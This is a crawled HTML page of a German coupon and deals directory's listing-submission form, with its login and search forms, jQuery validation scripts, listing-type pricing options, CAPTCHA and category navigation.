

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shopper-24.de/submit.php
body_size: 39641
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Shopper-24.de Coupons, Rabatte, Angebote und Deals- Submit Link  </title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="/templates/Professional Web2.0/style/main.css" />
<link rel="stylesheet" type="text/css" href="/templates/Professional Web2.0/style/screen.css" />
<link rel="stylesheet" type="text/css" href="/templates/Professional Web2.0/style/fileuploader.css" />
<meta name="keywords" content="coupon,rabatt,angebot,deal,coupons,rabatte,angebote,deals,shop" />
<meta name="description" content="Aktuelle Angebote, Coupons und Rabatte" />
<meta name="author" content="Shopper-24.de" />
<meta name="copyright" content="Copyright (c) 2009 by Shopper-24.de. All rights reserved!" />
<meta name="robots" content="index, follow" />
<meta name="generator" content="PHP Link Directory 1.0.0" />
<script type="text/javascript" src="/javascripts/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="/javascripts/ajaxupload.js"></script>
<script type="text/javascript" src="/javascripts/jquery/jquery-ui-1.7.2.custom.min.js"></script>
<script type="text/javascript" src="/javascripts/jquery.validate.js"></script>
<script type="text/javascript">
			jQuery.noConflict();
		</script>
<script type="text/javascript" src="/javascripts/formtool/formtool.js"></script>
<script type="text/javascript" src="/javascripts/prototype/prototype.js"></script>
<script type="text/javascript" src="/javascripts/scriptaculous/scriptaculous.js"></script>
<script type="text/javascript" src="/javascripts/thickbox/thickbox.js"></script>
<link rel="stylesheet" href="/javascripts/thickbox/ThickBox.css" type="text/css" media="screen" />
<script type="text/javascript" src="/javascripts/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<link rel="stylesheet" href="/javascripts/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen" />
<script type="text/javascript" src="/javascripts/categ_selection/categ_selection.js"></script>
<script type="text/javascript">
    
        var valid_obj = new Object();
    
    </script>
</head>
<body>
<script type="text/javascript">

  function coupon_rate(value, id) {
    jQuery(function($) {
      $.post(
        "detail.php",
        {action: "R:" + id + ":R",
         RATING: value},
        function(result) {
          if (result == "OK") {
            var response = "Thanks for your response!<br/><img src='/templates/Professional Web2.0/images/ok-icon.png' />"
            $("#vote" + id).html(response);
          }
        }
      );
    });
  }

</script>
<script type="text/javascript">


function increase_height() {
   height = parseInt(document.getElementById('slide').style.marginTop);
   if (height<110) {
      document.getElementById('slide').style.marginTop = eval(height+2)+"px";
      setTimeout("increase_height()",0.0001);
   } else {
      document.getElementById('panel').style.zIndex = 200;
   }
}

function decrease_height() {
   height = parseInt(document.getElementById('slide').style.marginTop);
   document.getElementById('panel').style.zIndex = -1;
   if (height>0) {
      document.getElementById('slide').style.marginTop = eval(height-2)+"px";
      setTimeout("decrease_height()",0.0001);
   }
}

function show_panel() {
  
   height = parseInt(document.getElementById('slide').style.marginTop);
   if (height>0) {
      decrease_height();
   } else {
      increase_height();
   }
   return false;
}

function ajaxFunction()
{

var xmlHttp;

try
  {
  // Firefox, Opera 8.0+, Safari
  xmlHttp=new XMLHttpRequest();
  }
catch (e)
  {
  // Internet Explorer
  try
    {
    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
    }
  catch (e)
    {
    try
      {
      xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
      }
    catch (e)
      {
      alert("Your browser does not support AJAX!");
      return false;
      }
    }
  }
  xmlHttp.onreadystatechange=function()
    {
    if(xmlHttp.readyState==4)
      {
      }
    }
   var url = "http://shopper-24.de/update_session.php";

   xmlHttp.open("POST", url, false);
   xmlHttp.setRequestHeader( 
    'Content-Type', 
    'application/x-www-form-urlencoded; charset=UTF-8' 
); 
   xmlHttp.send('url='+window.location);
  }

</script>
<script type="text/javascript">
jQuery(function($) {
	$(document).ready(function(){
		
									jQuery.validator.messages.required = "This field is required.";
												jQuery.validator.messages.remote = "Please fix this field.";
												jQuery.validator.messages.email = "Invalid email address format.";
												jQuery.validator.messages.url = "Invalid URL.";
												jQuery.validator.messages.date = "Invalid date format.";
												jQuery.validator.messages.dateISO = "Please enter a valid date (ISO).";
												jQuery.validator.messages.dateDE = "Bitte geben Sie ein gültiges Datum ein.";
												jQuery.validator.messages.number = "Required numeric field.";
												jQuery.validator.messages.numberDE = "Bitte geben Sie eine Nummer ein.";
												jQuery.validator.messages.digits = "Required integer field.";
												jQuery.validator.messages.creditcard = "Please enter a valid credit card number.";
												jQuery.validator.messages.equalTo = "Please enter the same value again.";
												jQuery.validator.messages.accept = "Please enter a value with a valid extension.";
												jQuery.validator.messages.maxlength = $.format("Please enter no more than {0} characters.");
												jQuery.validator.messages.minlength = $.format("Please enter at least {0} characters.");
												jQuery.validator.messages.rangelength = $.format("This field must have minimum {0} characters and maximum {1} characters..");
												jQuery.validator.messages.range = $.format("Please enter a value between {0} and {1}.");
												jQuery.validator.messages.max = $.format("Please enter a value less than or equal to {0}.");
												jQuery.validator.messages.min = $.format("Please enter a value greater than or equal to {0}.");
								

		function fireEvent(obj, evt) {
			var fireOnThis = obj;
			if (document.createEvent) {
				var evObj = document.createEvent('MouseEvents');
				evObj.initEvent(evt, true, false);
				fireOnThis.dispatchEvent(evObj);
			} else if (document.createEventObject) {
				fireOnThis.fireEvent('on'+evt);
			}
		}

                //valid obj isntantiated in header.tpl
                valid_obj.login_form = {
				debug: false,
				onKeyUp: true,
				onfocusout: false,
				errorElement: "span",
				errorClass: "errForm",
				submitHandler: function(form) {
					// do other stuff for a valid form
					if ($("#login_form").valid()) {
						form.submit();
					}
				},

				"rules": {user: {"required":true},pass: {"required":true}}, "messages": {}
		};

		$("#login_form").validate(valid_obj.login_form);

                var selects = $("#login_form").find("select");
                var crt;
                $.each(selects, function() {
                    crt = this.id;
                    if(typeof(valid_obj.login_form.rules[crt]) !== 'undefined') {
                        $("#"+crt).change(function() {
                          $(this).valid();
                        });
                    }
                });
	});
});
</script>
<script type="text/javascript">
jQuery(function($) {
	$(document).ready(function(){
		
									jQuery.validator.messages.required = "This field is required.";
												jQuery.validator.messages.remote = "Please fix this field.";
												jQuery.validator.messages.email = "Invalid email address format.";
												jQuery.validator.messages.url = "Invalid URL.";
												jQuery.validator.messages.date = "Invalid date format.";
												jQuery.validator.messages.dateISO = "Please enter a valid date (ISO).";
												jQuery.validator.messages.dateDE = "Bitte geben Sie ein gültiges Datum ein.";
												jQuery.validator.messages.number = "Required numeric field.";
												jQuery.validator.messages.numberDE = "Bitte geben Sie eine Nummer ein.";
												jQuery.validator.messages.digits = "Required integer field.";
												jQuery.validator.messages.creditcard = "Please enter a valid credit card number.";
												jQuery.validator.messages.equalTo = "Please enter the same value again.";
												jQuery.validator.messages.accept = "Please enter a value with a valid extension.";
												jQuery.validator.messages.maxlength = $.format("Please enter no more than {0} characters.");
												jQuery.validator.messages.minlength = $.format("Please enter at least {0} characters.");
												jQuery.validator.messages.rangelength = $.format("This field must have minimum {0} characters and maximum {1} characters..");
												jQuery.validator.messages.range = $.format("Please enter a value between {0} and {1}.");
												jQuery.validator.messages.max = $.format("Please enter a value less than or equal to {0}.");
												jQuery.validator.messages.min = $.format("Please enter a value greater than or equal to {0}.");
								

		function fireEvent(obj, evt) {
			var fireOnThis = obj;
			if (document.createEvent) {
				var evObj = document.createEvent('MouseEvents');
				evObj.initEvent(evt, true, false);
				fireOnThis.dispatchEvent(evObj);
			} else if (document.createEventObject) {
				fireOnThis.fireEvent('on'+evt);
			}
		}

                //valid obj isntantiated in header.tpl
                valid_obj.search_form = {
				debug: false,
				onKeyUp: true,
				onfocusout: false,
				errorElement: "span",
				errorClass: "errForm",
				submitHandler: function(form) {
					// do other stuff for a valid form
					if ($("#search_form").valid()) {
						form.submit();
					}
				},

				"rules": {search: {"required":true}}, "messages": {}
		};

		$("#search_form").validate(valid_obj.search_form);

                var selects = $("#search_form").find("select");
                var crt;
                $.each(selects, function() {
                    crt = this.id;
                    if(typeof(valid_obj.search_form.rules[crt]) !== 'undefined') {
                        $("#"+crt).change(function() {
                          $(this).valid();
                        });
                    }
                });
	});
});
</script>
<div class="header" style="height: auto; background: transparent;">
<div class="header_top" style="background: transparent;" >
<div id="panel" style="z-index: -1;" align="center">
<form method="post" action="/login.php" onsubmit="ajaxFunction();" class="cmxform" id="login_form">
<table border="0" align="center" width="40%" style="padding-top: 10px; padding-bottom: 10px; z-index: -1; height: 0px" id="panel_table" >
<tr>
</tr>
<tr>
<td>User:</td>
<td>
<input type="text" name="user" value="" size="20" maxlength="25" class="text" />
</td>
<td>Password:</td>
<td>
<input type="password" name="pass" value="" size="20" maxlength="25" class="text" />
</td>
<td><input type="submit" name="login" value="Login" class="btn" style="margin-top:-3px;" /></td>
</tr>
<tr>
<td colspan="5" style="text-align: left;">
<input type="checkbox" name="rememberMe">&nbsp;&nbsp; Keep me logged in.
</td>        
</tr>
<tr>
<td colspan="5" style="text-align: right;">
<a href="/profile.php?mode=register" title="Register">Register</a>
&nbsp;|&nbsp;
<a href="/profile.php?mode=sendpassword" title="Recover your password">I forgot my password</a>
</td>
</tr>
</table>
<input type="hidden" name="formSubmitted" value="1" />
</form>
</div>
<p class="slide" style="z-idex: 100; margin-top: 0px;" id="slide" >
<a href="" class="btn-slide" onclick="show_panel(); return false;">Login</a>
&nbsp;|&nbsp;
<a href="/profile.php?mode=register" title="Register new user">Register</a>
</p>
</div>
</div>
<div style="clear: both;"></div>
<div class="header">
<div class="header_main_bg">
<div class="center">
<div class="headerLogo">
<a href="/"><img src="/templates/Professional Web2.0/images/logo.png" border="0" alt="logo" /></a>
</div>
<div id="search-bar" style='float:right;'>
<div class="searchblock_out">
<div class="searchblock">
<form class="headerSearch" action="/index.php" method="get" id="search_form">
<table>
<tr>
<td>
<input class="searchInput" type="text" name="search" maxlength="250" value="" />
</td>
<td>
<div class="searchBtn">
<button class="searchBtnCenter" type="submit">&nbsp;</button>
</div>
</td>
</tr>
</table>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="hMenuContainer">
<div class="hMenu">
<ul id="nav">
<li>
<a href="/latest-ads.html" title="Browse latest Deals"> Latest Deals</a>
</li>
<li>
<a href="/top-ads.html" title="Browse most popular Deals">Top Deals</a>
</li>
<li>
<a href="/submit.php" title="Submit your Listing to the directory"><span class="postBn">Submit Deal</span></a>
</li>
<li>
<a href="/contact.php" title="Contact Us"><span class="postBn">Contact</span></a>
</li>
<li>
&nbsp;
</li>
</ul>
</div>
<div style="clear: both;height:2px;"></div>
</div><div class="center1"><div class="centerContainer"><div class="centerContainerM">
<script type="text/javascript">
jQuery(function($) {
	$(document).ready(function(){
		
									jQuery.validator.messages.required = "This field is required.";
												jQuery.validator.messages.remote = "Please fix this field.";
												jQuery.validator.messages.email = "Invalid email address format.";
												jQuery.validator.messages.url = "Invalid URL.";
												jQuery.validator.messages.date = "Invalid date format.";
												jQuery.validator.messages.dateISO = "Please enter a valid date (ISO).";
												jQuery.validator.messages.dateDE = "Bitte geben Sie ein gültiges Datum ein.";
												jQuery.validator.messages.number = "Required numeric field.";
												jQuery.validator.messages.numberDE = "Bitte geben Sie eine Nummer ein.";
												jQuery.validator.messages.digits = "Required integer field.";
												jQuery.validator.messages.creditcard = "Please enter a valid credit card number.";
												jQuery.validator.messages.equalTo = "Please enter the same value again.";
												jQuery.validator.messages.accept = "Please enter a value with a valid extension.";
												jQuery.validator.messages.maxlength = $.format("Please enter no more than {0} characters.");
												jQuery.validator.messages.minlength = $.format("Please enter at least {0} characters.");
												jQuery.validator.messages.rangelength = $.format("This field must have minimum {0} characters and maximum {1} characters..");
												jQuery.validator.messages.range = $.format("Please enter a value between {0} and {1}.");
												jQuery.validator.messages.max = $.format("Please enter a value less than or equal to {0}.");
												jQuery.validator.messages.min = $.format("Please enter a value greater than or equal to {0}.");
								

		function fireEvent(obj, evt) {
			var fireOnThis = obj;
			if (document.createEvent) {
				var evObj = document.createEvent('MouseEvents');
				evObj.initEvent(evt, true, false);
				fireOnThis.dispatchEvent(evObj);
			} else if (document.createEventObject) {
				fireOnThis.fireEvent('on'+evt);
			}
		}

                //valid obj isntantiated in header.tpl
                valid_obj.submitForm = {
				debug: false,
				onKeyUp: true,
				onfocusout: false,
				errorElement: "span",
				errorClass: "errForm",
				submitHandler: function(form) {
					// do other stuff for a valid form
					if ($("#submitForm").valid()) {
						form.submit();
					}
				},

				"rules": {TITLE: {"required":true,"minlength":"3","maxlength":"100","remote":{"url":"\/include\/validation_functions.php","type":"post","data":{"action":"isTitle","table":"link","field":"TITLE","id":0}}},CATEGORY_ID: {"required":true,"remote":{"url":"\/include\/validation_functions.php","type":"post","data":{"action":"isNotTopCat","table":"category","field":"CATEGORY_ID"}}},EXPIRY_DATE: {"remote":{"url":"\/include\/validation_functions.php","type":"post","data":{"action":"isDate","table":"link","field":"EXPIRY_DATE"}}},HITS: {"number":true},PAGERANK: {"min":-1,"max":10},META_KEYWORDS: {"minlength":"0","maxlength":"250"},META_DESCRIPTION: {"minlength":"0","maxlength":"250"},OWNER_EMAIL: {"email":true,"remote":{"url":"\/include\/validation_functions.php","type":"post","data":{"action":"isBannedEmail","table":"link","field":"OWNER_EMAIL"}}},IMAGE: {"remote":{"url":"\/include\/validation_functions.php","type":"post","data":{"action":"isImageUpload","table":"link","field":"IMAGE"}}},EXPIRATION_DATE: {"required":true},CAPTCHA: {"remote":{"url":"\/include\/validation_functions.php","type":"post","data":{"action":"isCaptchaValid","table":"img_verification","field":"CAPTCHA","IMAGEHASH":"e193d47d7ccd3f735cd4860addd67d9d"}}},AGREERULES: {"required":true}}, "messages": {CATEGORY_ID: {"remote":"Please select a category."},TITLE: {"remote":"Title is not valid: most likely, not unique in parent category."},CAPTCHA: {"remote":"Incorrect code."}}
		};

		$("#submitForm").validate(valid_obj.submitForm);

                var selects = $("#submitForm").find("select");
                var crt;
                $.each(selects, function() {
                    crt = this.id;
                    if(typeof(valid_obj.submitForm.rules[crt]) !== 'undefined') {
                        $("#"+crt).change(function() {
                          $(this).valid();
                        });
                    }
                });
	});
});
</script>
<script type="text/javascript">
	jQuery(function($) {
		$(document).ready(function() {
		
			$("#submitForm").submit(function() {
				var cur_categ = $("#CATEGORY_ID").val();
				if (cur_categ == '0') {
					$("#selectCategOk").show();
					tb_show('Select Category', '#TB_inline?height=280&width=290&inlineId=inlineCategSelection&modal=true', false);
					reload_categ_tree();
					//tb_show('Select Category', 'select_category.php?keepThis=true&TB_iframe=true&height=300&width=274&modal=true', false);
				}
			});

		});
	});
	
	function closeCategSelectModal(el) {
		el.parent.tb_remove();
		destroyCatTree();
		jQuery("#selectCategOk").hide();
	}		
</script>
<div class="shadowblock_out"><div class="main_block"><form method="post" action="" class="cmxform" id="submitForm" name="submitForm" enctype="multipart/form-data"><table border="0" class="formPage"><tr><td colspan="2" style="padding-left: 0pt;"><div class="shadowblock_out" style="border-top: 15px solid #194d80; margin-top:0px; width:590px;"><div class="searchblock"><h2 class="dotted">Please Make Your Choice Below:</h2><table border="0" cellspacing="10" cellpadding="0"><tr><td><input type="radio" name="LINK_TYPE" value="9" checked/></td><td>Coupon Code&nbsp;-&nbsp;free<p class="small"><p>Coupon Codes sind zum Einl&ouml;sen auf Webseiten vorgesehen.</p>
<ul>
<li>Rabatte in Summe oder Prozent auf den Warenkorb eines Onlineshops.</li>
<li>Codes zum download digitaler Produkte (z.B. Musik) oder Werbegeschenke.</li>
<li>Codes zum Zugriff auf kostenpflichtige Inhalte (z.B. Mitgliedschaften).</li>
</ul></p></td></tr><tr><td><input type="radio" name="LINK_TYPE" value="10" /></td><td>Coupon Code Standard&nbsp;-&nbsp;&#8364;5 / Month<p class="small"><p>Coupon Codes sind zum Einl&ouml;sen auf Webseiten vorgesehen.</p>
<ul>
<li>Rabatte in Summe oder Prozent auf den Warenkorb eines Onlineshops.</li>
<li>Codes zum download digitaler Produkte (z.B. Musik) oder Werbegeschenke.</li>
<li>Codes zum Zugriff auf kostenpflichtige Inhalte (z.B. Mitgliedschaften).</li>
</ul></p></td></tr><tr><td><input type="radio" name="LINK_TYPE" value="11" /></td><td>Coupon Code Featured&nbsp;-&nbsp;&#8364;10 / Month<p class="small"><p>Coupon Codes sind zum Einl&ouml;sen auf Webseiten vorgesehen.</p>
<ul>
<li>Rabatte in Summe oder Prozent auf den Warenkorb eines Onlineshops.</li>
<li>Codes zum download digitaler Produkte (z.B. Musik) oder Werbegeschenke.</li>
<li>Codes zum Zugriff auf kostenpflichtige Inhalte (z.B. Mitgliedschaften).</li>
</ul></p></td></tr><tr><td><input type="radio" name="LINK_TYPE" value="12" /></td><td>Offline Coupons&nbsp;-&nbsp;free<p class="small"><p>Offline Coupons sind zum Ausdruck f&uuml;r Ladengesch&auml;fte. Ideal f&uuml;r Filialisten. <br />Nicht zu untersch&auml;tzen: User schicken sich untereinander Coupons bzw die Links.</p>
<ul>
<li>Coupons und Flyer zum Ausdrucken.</li>
</ul></p></td></tr><tr><td><input type="radio" name="LINK_TYPE" value="13" /></td><td>Offline Coupons Standard&nbsp;-&nbsp;&#8364;5 / Month<p class="small"><p>Offline Coupons sind zum Ausdruck f&uuml;r Ladengesch&auml;fte. Ideal f&uuml;r Filialisten.<br />Nicht zu untersch&auml;tzen: User schicken sich untereinander Coupons bzw die Links.</p>
<ul>
<li>Coupons und Flyer zum Ausdrucken.</li>
</ul></p></td></tr><tr><td><input type="radio" name="LINK_TYPE" value="14" /></td><td>Offline Coupons Featured&nbsp;-&nbsp;&#8364;10 / Month<p class="small"><p>Offline Coupons sind zum Ausdruck f&uuml;r Ladengesch&auml;fte. Ideal f&uuml;r Filialisten.<br />Nicht zu untersch&auml;tzen: User schicken sich untereinander Coupons bzw die Links.</p>
<ul>
<li>Coupons und Flyer zum Ausdrucken.</li>
</ul></p></td></tr><tr><td><input type="radio" name="LINK_TYPE" value="15" /></td><td>Rabatte und Angebote&nbsp;-&nbsp;free<p class="small"><p>Rabatte und Angebote ben&ouml;tigen keinen Coupon Code. Beispiel: -50% auf alle Produkte oder eine Warengruppe. Entsprechende Landing-page erw&uuml;nscht!</p></p></td></tr><tr><td><input type="radio" name="LINK_TYPE" value="16" /></td><td>Rabatte und Angebote Standard&nbsp;-&nbsp;&#8364;5 / Month<p class="small"><p>Rabatte und Angebote ben&ouml;tigen keinen Coupon Code. Beispiel: -50% auf  alle Produkte oder eine Warengruppe. Entsprechende Landing-page  erw&uuml;nscht!</p></p></td></tr><tr><td><input type="radio" name="LINK_TYPE" value="17" /></td><td>Rabatte und Angebote Featured&nbsp;-&nbsp;free<p class="small"><p>Rabatte und Angebote ben&ouml;tigen keinen Coupon Code. Beispiel: -50% auf  alle Produkte oder eine Warengruppe. Entsprechende Landing-page  erw&uuml;nscht!</p></p></td></tr></table></div></div></td></tr><tr><td class="label underlined" align='left' colspan="2">Fields marked with a <span class='req'>*</span> are required.</td></tr><tr><td class="label"><span class='req'>*</span>Title:</td><td class="field"><input type="text" id="TITLE" name="TITLE" value="" maxlength="100" class="text" /></td></tr><tr><td class="label">URL:</td><td class="field"><input type="text" name="URL" id="URL" value="" size="40" class="text" /></td></tr><tr><td class="label">AFFURL:</td><td class="field"><input type="text" name="AFFURL" id="AFFURL" value="" size="40" class="text" /><br /><p class="small">AFFURL</p></td></tr><tr><td class="label"><span class='req'>*</span>Category:</td><td class="field"><div id="inlineCategSelection"><div id="catTitle">Please select a category!</div><span id="toggleCategTree">Change category</span><input type="hidden" id="CATEGORY_ID" name="CATEGORY_ID" value="0" /><div id="categtreebox"></div><p style="text-align:center; display: none;"  id="selectCategOk"><input type="button" id="selectCategBtnOk" value="&nbsp;&nbsp;Ok&nbsp;&nbsp;" onclick="closeCategSelectModal(self);" disabled="disabled" /></p></div><div id="categ" style="display: none;"><br /><div id="catTitle">Please select a category!</div><span id="toggleCategTree">Change category</span><input type="hidden" id="CATEGORY_ID" name="CATEGORY_ID" value="0" /><div id="categtreebox"></div>&nbsp;</div><a href="#" class="formDelCateg" id="fileDelCateg" onclick="removeCateg(this); return false;" style="display: none">remove</a><div class="clear"></div><br /><a onclick="plusCateg();return false;" href="#" id="plusCategLink" class="formSmall" style="border-width: 0;">+ additional categ</a></td></tr><tr><td class="label"><span class='req'>*</span>Store:</td><td class="field"><select name="STORE_ID"><option value="16">Amazon</option></select></td></tr><tr><td class="label">Description:</td><td class="field">	<textarea name="DESCRIPTION" id="DESCRIPTION" rows="6" cols="50" class="text" ></textarea>
</td></tr><tr><td class="label">Owner Name:</td><td class="field"><input type="text" id="OWNER_NAME" name="OWNER_NAME" value="" maxlength="50" class="text" /></td></tr><tr><td class="label">Owner Email:</td><td class="field"><input type="text" id="OWNER_EMAIL" name="OWNER_EMAIL" value="" maxlength="255" class="text" /><p class="small"><span style="display: block; margin: 2px; float: left;"><input type="checkbox" name="OWNER_NEWSLETTER_ALLOW" checked="checked" /></span>&nbsp;<span style="display: block; float: left; margin: 2px 0 0 0;">Allow site administrator to send me newsletters. </span></p></td></tr><tr><td class="label">Reciprocal Link:</td><td class="field"><input type="text" name="RECPR_URL" id="RECPR_URL" value="" size="40" maxlength="255" class="text" /><br /><p class="small">We require the Reciprocal to be on the same domain as the link you are submitting.</p><p class="small">To validate the reciprocal link please include the<br />following HTML code in the page at the URL<br />specified above, before submiting this form:</p><textarea name="RECPR_TEXT" rows="2" readonly="readonly" cols="50" class="text">&lt;a href="http://shopper-24.de/"&gt;Shopper-24.de Coupons, Rabatte, Angebote und Deals.&lt;/a&gt;</textarea></td></tr><tr><td class="label">Image:</td><td class="field"><input type="file" name="IMAGE" id="IMAGE" class="text"/><br/>Allowed files: .gif, .png, .jpg, .jpeg. Files of other types will not be uploaded at all.<br /></td></tr><tr><td class="label"><span class='req'>*</span>Expiration Date:</td><td class="field"><link type="text/css" rel="stylesheet" href="/javascripts/calendar/calendar.css?random=20051112" media="screen"></LINK><script type="text/javascript" src="/javascripts/calendar/calendar.js?random=20060118"></script><input type="text" id="EXPIRATION_DATE" name="EXPIRATION_DATE"onclick="displayCalendar(document.getElementById('EXPIRATION_DATE'),'mm/dd/yyyy',this);"value="" maxlength="10" readonly class="text"style="width: 150px;"/></td></tr><tr><td class="label">Coupon Code:</td><td class="field"><input type="text" name="COUPON_CODE" id="COUPON_CODE" value="" size="40" class="text" /><br /><p class="small">255</p></td></tr><tr><td class="label"><span class='req'>*</span>Enter the code shown:</td><td class="field"><input id="IMAGEHASH" name="IMAGEHASH" type="hidden" value="e193d47d7ccd3f735cd4860addd67d9d" /><input class="required text" id="CAPTCHA" name="CAPTCHA" type="text" value="" size="5" maxlength="5" /><label for="CAPTCHA" id="captcha_validation" style="float: none; color: red; padding-left: .5em; "></label><div style="clear: both;"></div><p class="small">This helps prevent automated registrations.</p><img src="/captcha.php?imagehash=e193d47d7ccd3f735cd4860addd67d9d" class="captcha" alt="Visual Confirmation Security Code" title="Visual Confirmation Security Code" /></td></tr><tr id="AGREERULES"><td class="label"><span class='req'>*</span><a href="/rules.php" title="Submission Rules" target='_blank'>Submission Rules Agreement</a>:</td><td class="field"><input type="checkbox" id="AGREERULES3" name="AGREERULES" /> I AGREE with the <a href="/rules.php" title="Submission Rules" target='_blank'>submission rules</a></td></tr><tr><td colspan="2" class="buttons"><input type="submit" name="continue" value="Continue" class="btn" /></td></tr></table><input type="hidden" name="formSubmitted" value="1" /></form></div></div>
<script type="text/javascript">

jQuery(function($) {
	$(document).ready(function(){
		$("input[name=LINK_TYPE]").change(function(){
			//update_form(); // albert: seems useless, we are making a refresh when the user changes the link type
			var lt = getUrlVars()["LINK_TYPE"];
			if (lt) {
				var url = location.href.replace("LINK_TYPE="+lt, "LINK_TYPE=" + this.value);
			} else {
				if (location.href.search(/\?/) == -1) {
					var url = location.href + "?LINK_TYPE="+this.value;
				} else {
					var url = location.href + "&LINK_TYPE="+this.value;
				}
			}
			location.href= url;
		});
		
		function getUrlVars()
		{
		    var vars = [], hash;
		    var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
		    for(var i = 0; i < hashes.length; i++)
		    {
		        hash = hashes[i].split('=');
		        vars.push(hash[0]);
		        vars[hash[0]] = hash[1];
		    }
		    return vars;
		}

	
		$("#addCateg").click(function(){
			var categs_count = $("#multiple_categs").children().size();
			var link_type	  = $('input[name=LINK_TYPE]:checked').val();
			if (categs_count < multiple_categs[link_type]) {
				$("#add_categ").clone(true).insertAfter("#add_categ");
				categs_count++;
			}
			if (categs_count == multiple_categs[link_type])
				$(this).hide();
			
		});

		$("#removeCateg").click(function(){
			if ($("#addCateg").is(":hidden"))
				$("#addCateg").show();
			if ($("#multiple_categs").children().size() > 1)
				$(this).parent().remove();
		});


		$("#submitForm").submit(function() {
			$('#categ').remove();
			return true;
		});

	});
});

var maxCats = 0;
var numCats = 1 + 0;
if (numCats >= maxCats) {
	$('plusCategLink').style.display = 'none'; 
}

function plusCateg()
{
	var div = $('categ');
	var newDiv = div.cloneNode(true);
	newDiv.id = ''
	newDiv.style.display = 'block';

	//newDiv.find('*.smallText').val("");

	var delLink = $('fileDelCateg');
	var a = delLink.cloneNode(true);
	a.id = '';
	a.style.display = "inline";
	newDiv.appendChild(a);
	delLink.parentNode.insertBefore(newDiv, delLink);

	numCats++;
	if (numCats >= maxCats) {
		$('plusCategLink').style.display = 'none'; 
	} 
}

function removeCateg(elem)
{
	elem.parentNode.remove(elem.previousSibling);
	
	numCats--;
	if (numCats < maxCats) {
		$('plusCategLink').style.display = 'block'; 
	} 
}

Array.prototype.in_array = function(p_val) {
	for(var i = 0, l = this.length; i < l; i++) {
		if(this[i] == p_val) {
			return true;
		}
	}
	return false;
}


</script>
<script type="text/javascript">
	jQuery(function($) {
		$(document).ready(function() {

			tb_show('Select Category', 'select_category.php?keepThis=true&TB_iframe=true&height=300&width=274&modal=true', false);

		});
	});
	
	function closeCategSelectModal(el) {
		el.parent.tb_remove();
		destroyCatTree();
		jQuery("#selectCategOk").hide();
		jQuery("#toggleCategTree").hide();
		var cur_categ = jQuery("#CATEGORY_ID").val();
		window.location.href = "submit.php?c=" + cur_categ;
	}		
</script>
<div style="clear: both"></div><ul id="sortable_central" style="list-style-type: none; padding: 0px; margin: 0;"></ul></div></div><div class="rightContainer">
<ul id="sortable_right" style="list-style-type: none; padding: 0px; margin: 0;">
<li id="19">
<div class="searchblock_out" style="border-top:15px solid #194d80;margin-top:0px;">
<div class="searchblock">
<h2 class="dotted" style="color:#707070;">Bookmark Shopper-24</h2>		
<div style="width: 171px; margin: 0px auto; padding: 10px 0px;">
<a href="http://www.addtoany.com/share_save" target="_blank">
<img src="http://static.addtoany.com/buttons/share_save_171_16.png" width="171" height="16" border="0" alt="Share/Save/Bookmark"/>
</a>
</div>
</div>
</div>		</li>
<li id="16">
<div class="searchblock_out" style="border-top:15px solid #194d80;margin-top:0px;">
<div class="searchblock">
<h2 class="dotted" style="color:#707070;">Top Shopper-24 Kategorien</h2>		<ul class="boxPopCats">
<li>
<a href="/Auto_und_Motorrad/" title="Auto und Motorrad">Auto und Motorrad</a>
</li>
<li>
